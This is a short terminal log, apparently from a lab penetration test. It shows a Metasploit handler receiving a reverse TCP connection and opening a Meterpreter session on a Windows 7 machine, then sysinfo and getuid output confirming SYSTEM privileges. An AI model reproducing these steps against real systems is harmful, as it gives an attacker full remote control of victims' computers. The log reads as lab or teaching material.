 msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.130:443
[*] Sending stage (206403 bytes) to 192.168.1.133
[*] Meterpreter session 1 opened (192.168.1.130:443 -> 192.168.1.133:49187) at 2018-06-26 13:07:58 +0800
meterpreter > sysinfo
Computer : LAB
OS : Windows 7 (Build 7601. service Pack a).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >